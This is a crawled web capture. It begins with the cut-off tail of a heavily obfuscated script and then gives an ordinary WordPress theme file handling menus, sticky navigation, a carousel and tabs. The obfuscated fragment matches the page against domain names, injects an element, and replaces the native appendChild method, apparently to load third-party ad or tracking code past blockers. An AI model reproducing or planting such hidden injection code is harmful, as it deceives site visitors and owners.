0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();

--- FILE ---
content_type: application/javascript
request_url: https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js
body_size: 1735
content:
jQuery(document).ready(function($) {

    $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").addClass("elegantwp-secondary-responsive-menu").before('<div class="elegantwp-secondary-responsive-menu-icon"></div>');

    $( ".elegantwp-secondary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-secondary-responsive-menu > li").removeClass("elegantwp-secondary-menu-open");
        }
    });

    $( ".elegantwp-secondary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    $( "div.elegantwp-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    if(elegantwp_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var elegantwpstickyNavTop = $('.elegantwp-primary-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var elegantwpstickyNav = function(){
        var elegantwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (elegantwpscrollTop > elegantwpstickyNavTop) { 
            $('.elegantwp-primary-menu-container').addClass('elegantwp-fixed');
        } else {
            $('.elegantwp-primary-menu-container').removeClass('elegantwp-fixed'); 
        }
    };

    elegantwpstickyNav();
    // and run it again every time you scroll
    $(window).on( "scroll", function() {
        elegantwpstickyNav();
    });
    }

    $(".elegantwp-nav-primary .elegantwp-nav-primary-menu").addClass("elegantwp-primary-responsive-menu").before('<div class="elegantwp-primary-responsive-menu-icon"></div>');

    $( ".elegantwp-primary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-primary .elegantwp-nav-primary-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-primary .elegantwp-nav-primary-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-primary-responsive-menu > li").removeClass("elegantwp-primary-menu-open");
        }
    });

    $( ".elegantwp-primary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $( "div.elegantwp-primary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $(".elegantwp-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.elegantwp-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="elegantwp-scroll-top"></div>');
    var scrollButtonEl = $( '.elegantwp-scroll-top' );
    scrollButtonEl.hide();

    $(window).on( "scroll", function() {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.elegantwp-scroll-top' ).fadeOut();
        } else {
            $( '.elegantwp-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.on( "click", function() {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(elegantwp_ajax_object.news_ticker){

    $('.elegantwp-marquee').marquee({
        /*
        allowCss3Support: true,
        css3easing: 'linear',
        easing: 'linear',
        delayBeforeStart: 1000,
        direction: 'left',
        duplicated: false,
        duration: 5000,
        gap: 20,
        pauseOnCycle: false,
        pauseOnHover: false,
        startVisible: false
        */
        delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
        direction: 'left', //'left' or 'right'
        duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
        duration: 60000, //duration in milliseconds of the marquee
        gap: 0, //gap in pixels between the tickers
        pauseOnHover: true,
        startVisible: true
    });

    }

    if ( $().owlCarousel ) {
        var elegantwpcarouselwrapper = $('.elegantwp-posts-carousel');
        var imgLoad = imagesLoaded(elegantwpcarouselwrapper);
        imgLoad.on( 'always', function() {
            elegantwpcarouselwrapper.each(function(){
                    var $this = $(this);
                    $this.find('.owl-carousel').owlCarousel({
                        autoplay: true,
                        loop: true,
                        margin: 0,
                        smartSpeed: 250,
                        dots: false,
                        nav: true,
                        autoplayTimeout: 4000,
                        autoHeight: true,
                        navText: [ '<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>' ],
                        responsive:{
                        0:{
                            items: 1
                        },
                        480:{
                            items: 2
                        },
                        991:{
                            items: 2
                        }
                    }
                });
            });
        });
    } // end if

    if(elegantwp_ajax_object.sticky_sidebar){
    $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
        containerSelector: ".elegantwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 890,
    });

    $(window).on( "resize", function() {
        $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
            containerSelector: ".elegantwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 890,
        });
    });
    }

    $(".elegantwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".elegantwp-tabbed-content").hide();
    $thistab.find("ul.elegantwp-tabbed-names li:first a").addClass("elegantwp-tabbed-current").show();
    $thistab.find(".elegantwp-tabbed-content:first").show();

    $thistab.find("ul.elegantwp-tabbed-names li a").on( "click", function() {
        $thistab.find("ul.elegantwp-tabbed-names li a").removeClass("elegantwp-tabbed-current a"); 
        $(this).addClass("elegantwp-tabbed-current"); 
        $thistab.find(".elegantwp-tabbed-content").hide(); 
        var elegantwpactivetab = $(this).attr("href"); 
        $thistab.find(elegantwpactivetab).fadeIn();
        return false;
    });

    });

});